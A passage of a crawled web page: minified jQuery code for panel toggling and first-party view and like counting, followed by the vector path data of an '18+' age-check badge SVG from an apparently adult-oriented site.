c(a,c){c?(b(a).removeClass("icon-ic_18_upl_tool_more"),b(a).addClass("icon-ic_18_upl_tool_less")):(b(a).addClass("icon-ic_18_upl_tool_more"),b(a).removeClass("icon-ic_18_upl_tool_less"))}b(document).one("tkn:js_ready",function(){b("body").on("click",".js_toggle",function(){var a=b(this).data("toggle_target"),d=b(this).hasClass("toggle_show"),e=b(this).find(".icon")[0];d?(b(a).hide(),b(this).removeClass("toggle_show"),c(e,!1)):(b(a).show(),b(this).addClass("toggle_show"),c(e,!0))})})}(tkn_toggle||{},jQuery),tkn_view_counter=function(a,b){function c(a,b){var c=tkn_common.url.save_view+"/"+a+"/"+b;f(c)}function d(a,b){var c=tkn_common.url.save_like+"/"+a+"/"+b;console.log(c),f(c)}function e(a,c){var d=tkn_common.url.save_hash_count;return b.ajax(d,{method:"POST",tknScope:"view_counter",data:{hash_type:a,hash_id:c}})}function f(a){var b=new Image;b.src=a}function g(){if("undefined"!=typeof tkn_common.output_pixel_tags)for(var a in tkn_common.output_pixel_tags)f(tkn_common.output_pixel_tags[a])}return b(document).on("tkn:save_view",{},function(a,b,d){setTimeout(function(){c(b,d)},100)}),b(document).on("tkn:save_like",{},function(a,b,c){console.log("save_like",b,c),setTimeout(function(){d(b,c)},100)}),b(document).on("tkn:save_hash_count",{},function(a,b,c){setTimeout(function(){e(b,c)},100)}),b(document).one("tkn:js_ready",function(){g()}),a}(tkn_view_counter||{},jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadsexe.com/assets/roadsexe/img/checkMajority.svg
body_size: 5456
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 100"><rect x="10" y="10" width="190" height="75" rx="3" ry="3" opacity=".25"/><rect width="40" height="28" rx="3" ry="3" fill="#006fe7"/><path d="M30,18c-4.42,0-8,3.58-8,8s3.58,8,8,8,8-3.58,8-8-3.58-8-8-8Z" fill="#00a500"/><path d="M175,73v24c0,1.66-1.34,3-3,3H38c-1.66,0-3-1.34-3-3v-24c0-1.66,1.34-3,3-3h134c1.66,0,3,1.34,3,3ZM133.24,50.5c.52.7.79,1.61.79,2.71v.19c0,1.11-.26,2.01-.78,2.71-.52.7-1.24,1.05-2.14,1.05s-1.64-.35-2.16-1.05c-.52-.7-.78-1.6-.78-2.71v-.19c0-1.1.26-2.01.78-2.71.52-.7,1.24-1.06,2.15-1.06s1.63.35,2.15,1.06ZM132.62,53.21c0-.78-.13-1.42-.38-1.93-.26-.51-.64-.76-1.15-.76s-.9.25-1.15.76c-.25.51-.38,1.15-.38,1.93v.19c0,.79.13,1.44.38,1.94.26.5.64.75,1.17.75s.89-.25,1.14-.76c.26-.51.38-1.15.38-1.94v-.19ZM125.27,57l2.27-7.43h-1.44l-1.3,5.19-.12.58h-.04l-.12-.58-1.31-5.19h-1.46l2.28,7.43h1.24ZM116.92,49.76c-.26.22-.47.52-.63.91l-.1-1.1h-1.28v7.43h1.4v-5.29c.1-.32.26-.57.45-.74.19-.18.44-.26.73-.26l.6.03.16-1.21c-.06-.02-.13-.04-.2-.06-.08-.02-.16-.02-.24-.02-.33,0-.63.11-.89.33ZM116.25,33.77h.04s3.17,6.37,3.17,6.37h1.94v-9.99h-1.94v6.38h-.04s-3.17-6.38-3.17-6.38h-1.94v9.99h1.94v-6.37ZM126.02,40.14h-3.08v-9.99h3.08c1.04,0,1.91.39,2.59,1.17.68.78,1.02,1.78,1.02,3v1.65c0,1.23-.34,2.23-1.02,3-.68.77-1.55,1.16-2.59,1.16ZM124.88,38.63h1.15c.5,0,.9-.25,1.21-.74.31-.49.46-1.13.46-1.91v-1.67c0-.77-.15-1.41-.46-1.9-.31-.49-.71-.74-1.21-.74h-1.15v6.97ZM143.5,53.16c0-1.09.26-1.98.78-2.68.52-.7,1.2-1.05,2.05-1.05s1.49.3,1.93.9c.44.6.66,1.4.66,2.42v.78h-4.03c0,.76.14,1.37.41,1.85.27.47.69.71,1.25.71.39,0,.73-.06,1.02-.18.29-.12.55-.3.8-.53l.45.86c-.25.26-.57.47-.98.65-.4.17-.87.26-1.38.26-.93,0-1.65-.34-2.18-1.02-.52-.68-.79-1.56-.79-2.64v-.32ZM144.92,52.55h2.63v-.16c0-.56-.1-1.01-.3-1.36-.2-.35-.51-.52-.92-.52s-.72.19-.96.56c-.24.37-.39.87-.45,1.48ZM156.93,52.68v-.76c0-.45-.1-.81-.3-1.06-.2-.25-.49-.38-.87-.38-.34,0-.61.11-.81.33-.2.22-.3.5-.3.84h-1.33s-.01-.03-.01-.03c-.03-.58.2-1.08.67-1.52.48-.44,1.1-.66,1.87-.66s1.33.22,1.79.65c.46.43.69,1.05.69,1.85v3.45c0,.28.02.56.05.83.04.27.09.53.17.79h-1.42c-.06-.22-.11-.42-.14-.6-.04-.18-.06-.35-.07-.53-.2.37-.46.67-.78.91-.32.24-.69.36-1.1.36-.66,0-1.17-.2-1.53-.59-.36-.39-.53-.93-.53-1.61s.25-1.25.74-1.65c.49-.4,1.18-.6,2.06-.6h1.14ZM156.93,53.55h-1.16c-.43,0-.77.14-1.01.41-.24.27-.36.6-.36.98,0,.34.08.62.25.82s.4.31.7.31c.38,0,.72-.12,1.01-.35.29-.24.49-.52.58-.85v-1.32ZM155.76,47.2l.87,1.04h1.13v-.15l-1.57-1.6h-.85l-1.55,1.59v.16h1.11l.85-1.04ZM160.34,56.15c-.43-.66-.65-1.54-.65-2.63v-.14c0-1.19.22-2.14.65-2.86.43-.72,1.05-1.08,1.84-1.08.38,0,.72.09,1.02.28.29.18.54.45.74.79l.13-.93h1.17v7.44c0,.95-.25,1.69-.76,2.21-.51.52-1.22.78-2.15.78-.32,0-.65-.05-1.01-.14-.36-.1-.68-.23-.97-.39l.23-1.04c.25.14.53.25.82.33.3.08.6.12.92.12.52,0,.91-.15,1.15-.46.25-.31.37-.78.37-1.4v-.73c-.2.29-.44.51-.72.65-.28.15-.6.22-.96.22-.78,0-1.39-.33-1.83-.99ZM161.09,53.52c0,.78.11,1.4.34,1.86s.59.69,1.09.69c.31,0,.58-.08.79-.24.22-.16.39-.39.53-.68v-3.65c-.13-.3-.31-.54-.53-.71-.22-.17-.48-.26-.79-.26-.49,0-.86.26-1.09.79-.23.53-.35,1.22-.35,2.06v.14ZM167.36,56.13c-.52-.68-.79-1.56-.79-2.64v-.32c0-1.09.26-1.98.78-2.68.52-.7,1.2-1.05,2.05-1.05s1.49.3,1.93.9c.44.6.66,1.4.66,2.42v.78h-4.03c0,.76.14,1.37.41,1.85.27.47.69.71,1.25.71.39,0,.73-.06,1.02-.18.29-.12.55-.3.8-.53l.45.86c-.25.26-.57.47-.98.65-.4.17-.87.26-1.38.26-.93,0-1.65-.34-2.18-1.02ZM167.99,52.55h2.63v-.16c0-.56-.1-1.01-.3-1.36-.2-.35-.51-.52-.92-.52s-.72.19-.96.56c-.24.37-.39.87-.45,1.48ZM136.6,38.63h-3.66v-2.9h3.06v-1.51h-3.06v-2.55h3.65v-1.52h-5.59v9.99h5.6v-1.51ZM135.75,47.73v1.85h-.98v1h.98v4.42c0,.75.15,1.29.45,1.64.3.35.71.52,1.25.52.17,0,.34-.02.51-.06.16-.04.31-.09.44-.15l-.14-.96c-.09.03-.17.05-.24.06-.07.01-.14.02-.22.02-.19,0-.35-.08-.46-.24-.12-.16-.17-.44-.17-.82v-4.42h1.16v-1h-1.16v-1.85h-1.4ZM112.99,50.34c.44.6.66,1.4.66,2.42v.78h-4.03c0,.76.14,1.37.41,1.85.27.47.69.71,1.25.71.39,0,.73-.06,1.02-.18.29-.12.55-.3.8-.53l.45.86c-.25.26-.57.47-.98.65-.4.17-.87.26-1.38.26-.93,0-1.65-.34-2.18-1.02-.52-.68-.79-1.56-.79-2.64v-.32c0-1.09.26-1.98.78-2.68.52-.7,1.2-1.05,2.05-1.05s1.49.3,1.93.9ZM112.28,52.39c0-.56-.1-1.01-.3-1.36-.2-.35-.51-.52-.92-.52s-.72.19-.96.56c-.24.37-.39.87-.45,1.48h2.63v-.16ZM141.59,49.76c-.26.22-.47.52-.63.91l-.1-1.1h-1.28v7.43h1.4v-5.29c.1-.32.26-.57.45-.74.19-.18.44-.26.73-.26l.6.03.16-1.21c-.06-.02-.13-.04-.2-.06-.08-.02-.16-.02-.24-.02-.33,0-.63.11-.89.33ZM140.99,40.28c.96,0,1.73-.25,2.32-.73.58-.49.87-1.16.87-2.02s-.25-1.49-.75-1.98c-.5-.49-1.23-.89-2.19-1.21-.57-.26-.97-.5-1.2-.72-.23-.22-.35-.5-.35-.84,0-.37.1-.67.31-.92.21-.25.49-.37.87-.37.43,0,.76.13.99.4.23.27.35.66.35,1.18h1.88v-.04c.03-.92-.25-1.66-.85-2.21s-1.37-.82-2.34-.82c-.92,0-1.67.26-2.26.77-.59.52-.89,1.18-.89,2s.26,1.46.78,1.92,1.29.87,2.32,1.23c.53.22.89.45,1.1.68.2.23.31.55.31.94s-.1.68-.31.91c-.21.23-.52.34-.94.34-.49,0-.87-.14-1.12-.41-.26-.27-.38-.73-.38-1.35h-1.89v.04c-.04,1.08.29,1.88.96,2.41.67.53,1.48.79,2.43.79ZM68.63,40.28c.95,0,1.74-.26,2.35-.78.61-.52.92-1.23.92-2.14,0-.57-.13-1.06-.4-1.46-.26-.4-.64-.7-1.12-.9.43-.21.76-.51,1.01-.9.25-.38.37-.81.37-1.27,0-.91-.28-1.6-.85-2.09-.57-.49-1.32-.73-2.27-.73-.84,0-1.55.25-2.13.75s-.85,1.15-.83,1.94v.04h1.91c0-.36.1-.65.3-.88.2-.22.45-.34.75-.34.36,0,.65.13.85.38.21.26.31.57.31.95,0,.45-.1.8-.3,1.05-.2.25-.49.38-.89.38h-1.01v1.47h1.01c.43,0,.76.13.99.38.23.25.34.65.34,1.19,0,.42-.12.77-.36,1.04s-.56.4-.96.4c-.33,0-.61-.13-.83-.4-.22-.26-.33-.59-.33-.98h-1.89v.04c-.04.91.26,1.61.88,2.1.62.49,1.34.74,2.17.74ZM60.18,51.71c.1-.32.26-.57.45-.74.19-.18.44-.26.73-.26l.6.03.16-1.21c-.06-.02-.13-.04-.2-.06-.08-.02-.16-.02-.24-.02-.33,0-.63.11-.89.33-.26.22-.47.52-.63.91l-.1-1.1h-1.28v7.43h1.4v-5.29ZM73.07,56.1c-.52-.7-.78-1.6-.78-2.71v-.19c0-1.1.26-2.01.78-2.71.52-.7,1.24-1.06,2.15-1.06s1.63.35,2.15,1.06c.52.7.79,1.61.79,2.71v.19c0,1.11-.26,2.01-.78,2.71-.52.7-1.24,1.05-2.14,1.05s-1.64-.35-2.16-1.05ZM73.69,53.39c0,.79.13,1.44.38,1.94.26.5.64.75,1.17.75s.89-.25,1.14-.76c.26-.51.38-1.15.38-1.94v-.19c0-.78-.13-1.42-.38-1.93-.26-.51-.64-.76-1.15-.76s-.9.25-1.15.76c-.25.51-.38,1.15-.38,1.93v.19ZM67.65,51.26c.23-.5.61-.75,1.13-.75.36,0,.65.15.88.46.22.31.33.71.33,1.2h1.26v-.03c.03-.8-.2-1.45-.66-1.95-.47-.5-1.07-.75-1.81-.75-.92,0-1.62.35-2.12,1.05-.5.7-.75,1.59-.75,2.67v.26c0,1.08.25,1.98.75,2.67.5.7,1.21,1.05,2.12,1.05.69,0,1.28-.24,1.77-.72.49-.48.73-1.07.71-1.77v-.04h-1.27c0,.45-.12.81-.35,1.08-.23.27-.52.4-.86.4-.53,0-.9-.25-1.13-.75s-.34-1.14-.34-1.91v-.26c0-.76.12-1.4.35-1.9ZM73.82,39.28c-.57-.67-.85-1.59-.85-2.77v-2.74c0-1.17.28-2.09.85-2.76.56-.68,1.31-1.01,2.24-1.01s1.67.34,2.24,1.01c.57.67.85,1.6.85,2.76v2.74c0,1.18-.28,2.1-.85,2.77-.56.67-1.31,1-2.23,1s-1.68-.33-2.25-1ZM74.92,36.67c0,.67.1,1.19.3,1.55.2.36.49.55.85.55s.63-.18.83-.55c.2-.36.3-.88.3-1.55v-3.07c0-.66-.1-1.17-.31-1.54-.2-.37-.48-.55-.84-.55s-.64.18-.84.55c-.2.37-.3.88-.3,1.54v3.07ZM45.43,56.1c-.52-.7-.78-1.6-.78-2.71v-.19c0-1.1.26-2.01.78-2.71.52-.7,1.24-1.06,2.15-1.06s1.63.35,2.15,1.06c.52.7.79,1.61.79,2.71v.19c0,1.11-.26,2.01-.78,2.71-.52.7-1.24,1.05-2.14,1.05s-1.64-.35-2.16-1.05ZM46.05,53.39c0,.79.13,1.44.38,1.94.26.5.64.75,1.17.75s.89-.25,1.14-.76c.26-.51.38-1.15.38-1.94v-.19c0-.78-.13-1.42-.38-1.93-.26-.51-.64-.76-1.15-.76s-.9.25-1.15.76c-.25.51-.38,1.15-.38,1.93v.19ZM40.06,49.7c.29-.18.63-.26,1.02-.26.79,0,1.4.36,1.84,1.08.44.72.66,1.67.66,2.86v.14c0,1.1-.22,1.98-.66,2.64-.44.66-1.05.99-1.83.99-.37,0-.69-.07-.97-.22-.28-.14-.52-.35-.72-.63v3.56h-1.4v-10.28h1.19l.13.89c.2-.33.45-.59.74-.76ZM39.92,50.78c-.21.17-.39.4-.52.7v3.74c.13.28.3.49.52.65.21.15.48.23.8.23.49,0,.86-.23,1.1-.7.24-.47.36-1.09.36-1.87v-.14c0-.84-.12-1.53-.37-2.06-.24-.53-.61-.8-1.1-.8-.31,0-.58.09-.79.26ZM54,57.15c.41,0,.77-.11,1.09-.32.31-.21.57-.52.77-.91l.14,1.08h1.19v-7.43h-1.4v5.57c-.14.3-.33.53-.57.69-.24.16-.53.24-.88.24-.38,0-.65-.16-.84-.48-.18-.32-.27-.88-.27-1.67v-4.34h-1.4v4.33c0,1.11.19,1.92.58,2.45.38.53.92.79,1.6.79ZM80.88,51.46c.14-.29.32-.52.55-.69.23-.17.5-.25.82-.25.39,0,.69.14.88.43.2.29.29.78.29,1.48v4.56h1.39v-4.57c0-1.02-.18-1.78-.55-2.26-.37-.49-.88-.73-1.54-.73-.41,0-.77.11-1.09.33-.32.22-.59.52-.8.92l-.08-1.1h-1.28v7.43h1.4v-5.54ZM96.84,38.63h-3.66v-2.9h3.06v-1.51h-3.06v-2.55h3.65v-1.52h-5.59v9.99h5.6v-1.51ZM86.8,40.28c.96,0,1.73-.25,2.32-.73s.87-1.16.87-2.02-.25-1.49-.75-1.98c-.5-.49-1.23-.89-2.19-1.21-.57-.26-.97-.5-1.2-.72-.23-.22-.35-.5-.35-.84,0-.37.1-.67.31-.92.21-.25.49-.37.87-.37.43,0,.76.13.99.4.23.27.35.66.35,1.18h1.88v-.04c.03-.92-.25-1.66-.85-2.21s-1.37-.82-2.34-.82c-.92,0-1.67.26-2.26.77-.59.52-.89,1.18-.89,2s.26,1.46.78,1.92,1.29.87,2.32,1.23c.53.22.89.45,1.1.68.2.23.31.55.31.94s-.1.68-.31.91c-.21.23-.52.34-.94.34-.49,0-.87-.14-1.12-.41-.26-.27-.38-.73-.38-1.35h-1.89v.04c-.04,1.08.29,1.88.96,2.41.67.53,1.48.79,2.43.79ZM101.4,40.28c1.05,0,1.86-.27,2.42-.8.57-.53.84-1.34.82-2.41v-.04h-1.89c0,.65-.11,1.1-.32,1.35-.21.25-.56.38-1.04.38-.53,0-.92-.18-1.18-.52-.26-.35-.39-.89-.39-1.62v-2.98c0-.72.12-1.26.36-1.61.24-.35.61-.53,1.09-.53.53,0,.91.13,1.14.38.23.26.34.7.34,1.35h1.88v-.04c.03-1.08-.25-1.88-.84-2.41-.59-.53-1.43-.8-2.52-.8s-1.87.32-2.48.96c-.61.64-.92,1.54-.92,2.7v2.96c0,1.17.32,2.07.95,2.7.63.63,1.49.95,2.56.95ZM106.66,39.29c-.66-.66-.99-1.58-.99-2.75v-2.79c0-1.17.33-2.09.99-2.75.66-.67,1.54-1,2.64-1s1.99.33,2.66,1c.67.66,1,1.58,1,2.75v2.79c0,1.18-.33,2.09-1,2.75-.66.66-1.55.99-2.65.99s-1.99-.33-2.65-.99ZM107.6,36.54c0,.74.14,1.3.43,1.67.29.37.71.56,1.27.56s.99-.19,1.28-.56c.29-.37.44-.93.44-1.67v-2.81c0-.73-.15-1.28-.44-1.65-.29-.37-.72-.56-1.28-.56s-.99.18-1.27.55c-.28.37-.43.92-.43,1.65v2.81ZM99.27,51.45c.12-.29.28-.51.49-.68.21-.16.47-.25.77-.25.38,0,.66.16.86.48.2.32.3.86.3,1.6v4.39h1.39v-4.65c0-.09,0-.18,0-.27,0-.09,0-.18-.01-.26.1-.39.26-.7.48-.94.22-.24.49-.36.81-.36.38,0,.67.15.86.46.19.31.29.85.29,1.62v4.39h1.4v-4.39c0-1.07-.18-1.87-.55-2.39-.37-.52-.88-.79-1.52-.79-.44,0-.83.12-1.16.36-.33.24-.59.58-.79,1.01-.15-.46-.38-.81-.68-1.03-.3-.23-.66-.34-1.07-.34s-.79.1-1.11.3c-.32.2-.58.48-.79.85l-.08-1.01h-1.28v7.43h1.4v-5.55ZM96.44,49.44c-.33,0-.63.11-.89.33-.26.22-.47.52-.63.91l-.1-1.1h-1.28v7.43h1.4v-5.29c.1-.32.26-.57.45-.74.19-.18.44-.26.73-.26l.6.03.16-1.21c-.06-.02-.13-.04-.2-.06-.08-.02-.16-.02-.24-.02ZM87.47,46.85c-.45.46-.68,1.12-.68,1.97v.76h-.98v1h.98v6.43h1.39v-6.43h1.29v-1h-1.29v-.76c0-.49.1-.87.31-1.12.21-.25.52-.38.96-.38.29,0,.55.03.8.09.24.06.48.14.71.24l.21-1.08c-.34-.13-.66-.23-.95-.3-.29-.07-.58-.11-.87-.11-.81,0-1.44.23-1.89.7ZM90.44,57h1.4v-7.43h-1.4v7.43ZM30,36c-5.51,0-10-4.49-10-10s4.49-10,10-10,10,4.49,10,10-4.49,10-10,10ZM38,26c0-4.42-3.58-8-8-8s-8,3.58-8,8,3.58,8,8,8,8-3.58,8-8ZM29,27.09l-2.67-2.91-1.33,1.45,4,4.36,6-6.55-1.33-1.45-4.67,5.09ZM24,14h2v-3h3v-2h-3v-3h-2v3h-3v2h3v3ZM19.56,15.45c.23.39.35.84.35,1.36,0,.65-.17,1.21-.51,1.69-.34.48-.81.85-1.42,1.11-.6.26-1.3.39-2.1.39-.86,0-1.59-.13-2.2-.38-.6-.25-1.06-.61-1.38-1.08-.31-.47-.47-1.02-.47-1.68,0-.53.1-1,.3-1.39.2-.39.46-.73.8-1.02.34-.29.71-.53,1.11-.73-.34-.22-.65-.47-.93-.74-.28-.28-.5-.59-.67-.95-.16-.36-.25-.77-.25-1.23,0-.62.17-1.14.52-1.55.34-.42.8-.73,1.36-.94.56-.21,1.17-.32,1.82-.32s1.27.1,1.83.31c.56.21,1.01.52,1.34.94.34.42.5.94.5,1.57,0,.47-.09.88-.27,1.23-.18.35-.43.66-.74.92-.31.26-.66.49-1.06.69.41.22.8.47,1.17.76.37.29.67.63.9,1.02ZM14.48,11c0,.27.06.5.19.7.13.2.3.37.51.52.21.15.44.29.7.42.24-.12.47-.25.68-.39.21-.14.38-.32.51-.52.13-.2.2-.44.2-.73,0-.38-.13-.67-.4-.88-.26-.21-.6-.31-1-.31s-.73.1-.99.31c-.26.21-.39.5-.39.88ZM17.65,16.75c0-.3-.09-.56-.26-.78-.17-.22-.38-.43-.64-.6-.26-.18-.52-.35-.78-.5l-.21-.11c-.34.16-.63.33-.88.52-.25.19-.44.41-.59.65-.14.24-.21.51-.21.82,0,.42.15.77.44,1.04.3.27.74.41,1.32.41s1.06-.13,1.35-.4c.3-.26.45-.61.45-1.04ZM3,11.15l1.17,1.49,1.32-1.08c.15-.13.32-.28.49-.45.18-.17.29-.29.35-.36-.01.24-.02.5-.03.79-.01.29-.02.57-.02.85,0,.27,0,.5,0,.69v6.76h2.43v-11.69h-2l-3.71,3Z" fill="#fff"/><path d="M50.96,78.87h1.95v6.96c0,1-.27,1.8-.8,2.4-.54.59-1.22.89-2.07.89-.95,0-1.7-.26-2.24-.79s-.81-1.3-.79-2.31l.02-.04h1.88c0,.55.1.96.31,1.22.21.26.48.4.82.4.27,0,.49-.16.67-.47.17-.31.26-.74.26-1.29v-6.96ZM57.17,89.11c-.98,0-1.75-.34-2.29-1.03s-.81-1.57-.81-2.64v-.28c0-1.13.26-2.06.78-2.77.52-.71,1.26-1.07,2.2-1.07.88,0,1.55.3,2.02.91s.7,1.43.7,2.47v1.07h-3.77c.03.56.16,1,.38,1.33.22.33.55.49,1.01.49.39,0,.71-.04.97-.14.26-.09.54-.23.84-.43l.5,1.22c-.27.24-.63.45-1.08.62-.45.17-.94.25-1.46.25ZM57.05,82.86c-.33,0-.57.14-.73.43-.16.29-.26.69-.3,1.19h1.85v-.17c0-.46-.06-.81-.19-1.07-.13-.25-.34-.38-.63-.38ZM66.65,87.59c.28,0,.48-.1.63-.31.14-.21.21-.5.21-.89h1.76l.02.04c.01.78-.23,1.42-.73,1.93-.5.5-1.13.75-1.89.75-.97,0-1.72-.35-2.24-1.06-.52-.71-.78-1.62-.78-2.74v-.2c0-1.11.26-2.02.78-2.73.52-.71,1.27-1.06,2.24-1.06.81,0,1.45.26,1.93.78.48.52.71,1.22.7,2.11v.03h-1.78c0-.42-.07-.75-.21-1.01s-.35-.38-.63-.38c-.41,0-.68.21-.84.62-.16.41-.23.96-.23,1.64v.2c0,.7.08,1.25.23,1.66s.44.61.85.61ZM70.01,85.15c0-1.13.27-2.05.8-2.76.54-.71,1.29-1.06,2.26-1.06s1.72.35,2.26,1.06c.54.71.81,1.63.81,2.76v.16c0,1.13-.27,2.05-.81,2.75-.54.7-1.29,1.06-2.25,1.06s-1.73-.35-2.27-1.05-.81-1.62-.81-2.75v-.16ZM71.95,85.31c0,.7.09,1.25.26,1.67.17.41.47.62.88.62s.68-.21.86-.62.26-.97.26-1.67v-.16c0-.69-.09-1.24-.26-1.66-.17-.42-.46-.63-.87-.63s-.69.21-.87.63c-.17.42-.26.97-.26,1.66v.16ZM78.99,81.46l.08,1.05c.21-.37.47-.67.78-.87.31-.21.65-.31,1.02-.31.63,0,1.13.25,1.49.75.36.5.54,1.28.54,2.34v4.56h-1.95v-4.56c0-.56-.07-.96-.2-1.2-.14-.23-.34-.35-.62-.35-.22,0-.41.05-.58.15-.17.1-.32.24-.44.43v5.52h-1.95v-7.51h1.81ZM84.58,88.97v-6.11h-.93v-1.39h.93v-.51c0-.94.26-1.67.78-2.18.52-.51,1.25-.77,2.19-.77.33,0,.65.03.97.1s.67.17,1.06.31l-.27,1.57c-.28-.1-.55-.18-.79-.24-.24-.06-.52-.09-.84-.09-.38,0-.66.11-.86.33s-.29.54-.29.96v.51h1.22v1.39h-1.22v6.11h-1.95ZM90.47,88.97h-1.95v-7.51h1.95v7.51ZM95.33,83.15l-.66-.02c-.22,0-.4.06-.54.17-.14.12-.26.28-.33.49v5.18h-1.94v-7.51h1.81l.08,1.06c.14-.38.33-.67.55-.89.22-.21.48-.32.77-.32.09,0,.17,0,.24.02.07.02.15.04.23.06l-.2,1.75ZM98.06,81.46l.08.96c.2-.35.46-.62.76-.82.31-.19.66-.29,1.05-.29s.73.1,1.01.31c.28.21.5.52.66.94.2-.39.45-.7.76-.92.31-.22.67-.33,1.09-.33.63,0,1.12.26,1.48.79s.54,1.33.54,2.42v4.43h-1.95v-4.43c0-.63-.07-1.07-.2-1.31s-.34-.36-.61-.36c-.2,0-.38.06-.54.18-.16.12-.28.28-.39.49,0,.12.01.22.02.3,0,.08.01.17.01.25v4.89h-1.94v-4.43c0-.62-.07-1.06-.2-1.3s-.34-.37-.62-.37c-.19,0-.36.05-.51.14-.15.09-.28.23-.38.4v5.56h-1.95v-7.51h1.81ZM109.66,89.11c-.98,0-1.75-.34-2.29-1.03s-.81-1.57-.81-2.64v-.28c0-1.13.26-2.06.78-2.77.52-.71,1.26-1.07,2.2-1.07.88,0,1.55.3,2.02.91s.7,1.43.7,2.47v1.07h-3.77c.03.56.16,1,.38,1.33.22.33.55.49,1.01.49.39,0,.71-.04.97-.14.26-.09.54-.23.84-.43l.5,1.22c-.27.24-.63.45-1.08.62-.45.17-.94.25-1.46.25ZM109.54,82.86c-.33,0-.57.14-.73.43-.16.29-.26.69-.3,1.19h1.85v-.17c0-.46-.06-.81-.19-1.07-.13-.25-.34-.38-.63-.38ZM118.21,81.46l.08.96c.2-.35.46-.62.76-.82.31-.19.66-.29,1.05-.29s.73.1,1.01.31c.28.21.5.52.66.94.2-.39.45-.7.76-.92.31-.22.67-.33,1.09-.33.63,0,1.12.26,1.48.79s.54,1.33.54,2.42v4.43h-1.95v-4.43c0-.63-.07-1.07-.2-1.31s-.34-.36-.61-.36c-.2,0-.38.06-.54.18-.16.12-.28.28-.39.49,0,.12.01.22.02.3,0,.08.01.17.01.25v4.89h-1.94v-4.43c0-.62-.07-1.06-.2-1.3s-.34-.37-.62-.37c-.19,0-.36.05-.51.14-.15.09-.28.23-.38.4v5.56h-1.95v-7.51h1.81ZM126.71,85.15c0-1.13.27-2.05.8-2.76.54-.71,1.29-1.06,2.26-1.06s1.72.35,2.26,1.06c.54.71.81,1.63.81,2.76v.16c0,1.13-.27,2.05-.81,2.75-.54.7-1.29,1.06-2.25,1.06s-1.73-.35-2.27-1.05-.81-1.62-.81-2.75v-.16ZM128.65,85.31c0,.7.09,1.25.26,1.67.17.41.47.62.88.62s.68-.21.86-.62.26-.97.26-1.67v-.16c0-.69-.09-1.24-.26-1.66-.17-.42-.46-.63-.87-.63s-.69.21-.87.63c-.17.42-.26.97-.26,1.66v.16ZM135.68,81.46l.08,1.05c.21-.37.47-.67.78-.87.31-.21.65-.31,1.02-.31.63,0,1.13.25,1.49.75.36.5.54,1.28.54,2.34v4.56h-1.95v-4.56c0-.56-.07-.96-.2-1.2-.14-.23-.34-.35-.62-.35-.22,0-.41.05-.58.15-.17.1-.32.24-.44.43v5.52h-1.95v-7.51h1.81ZM147.71,88.97c-.07-.17-.13-.35-.18-.54-.05-.19-.08-.39-.11-.6-.17.37-.38.68-.65.92-.27.24-.6.36-.99.36-.68,0-1.2-.2-1.57-.6-.37-.4-.55-.95-.55-1.65s.24-1.3.72-1.7c.48-.4,1.2-.61,2.16-.61h.85v-.62c0-.37-.07-.66-.21-.86-.14-.2-.34-.3-.61-.3-.24,0-.42.08-.54.24s-.19.39-.19.69h-1.88s-.01-.05-.01-.05c-.03-.65.21-1.2.72-1.65s1.18-.68,2.02-.68c.79,0,1.42.23,1.91.68s.73,1.1.73,1.94v3.08c0,.35.03.68.08,1s.13.63.23.94h-1.93ZM148.94,80v.15h-1.52l-.8-.94-.8.94h-1.49v-.17l1.75-1.64h1.1l1.77,1.67ZM146.28,87.66c.26,0,.49-.08.69-.24.2-.16.34-.35.41-.58v-1.18h-.85c-.33,0-.56.11-.71.32-.15.21-.22.48-.22.8,0,.26.06.47.19.63s.29.24.5.24ZM150.33,85.26c0-1.18.22-2.13.66-2.85s1.06-1.08,1.86-1.08c.34,0,.65.09.91.26.26.17.49.42.68.74l.13-.86h1.69v7.46c0,.98-.28,1.73-.85,2.27-.57.54-1.36.8-2.36.8-.33,0-.68-.05-1.05-.15-.36-.1-.71-.24-1.03-.42l.32-1.48c.28.15.55.26.83.33s.58.11.91.11c.43,0,.75-.12.96-.36.21-.24.31-.61.31-1.11v-.56c-.19.24-.4.43-.64.56-.24.13-.52.19-.82.19-.79,0-1.41-.34-1.84-1.02-.44-.68-.66-1.58-.66-2.7v-.15ZM152.27,85.4c0,.68.08,1.22.24,1.6s.43.58.82.58c.22,0,.41-.05.57-.14.16-.09.29-.23.39-.4v-3.55c-.11-.2-.24-.35-.4-.46-.16-.11-.34-.16-.56-.16-.38,0-.65.22-.82.66-.17.44-.25,1.02-.25,1.74v.15ZM160.39,89.11c-.98,0-1.75-.34-2.29-1.03s-.81-1.57-.81-2.64v-.28c0-1.13.26-2.06.78-2.77.52-.71,1.26-1.07,2.2-1.07.88,0,1.55.3,2.02.91s.7,1.43.7,2.47v1.07h-3.77c.03.56.16,1,.38,1.33.22.33.55.49,1.01.49.39,0,.71-.04.97-.14.26-.09.54-.23.84-.43l.5,1.22c-.27.24-.63.45-1.08.62-.45.17-.94.25-1.46.25ZM160.28,82.86c-.33,0-.57.14-.73.43-.16.29-.26.69-.3,1.19h1.85v-.17c0-.46-.06-.81-.19-1.07-.13-.25-.34-.38-.63-.38Z"/></svg>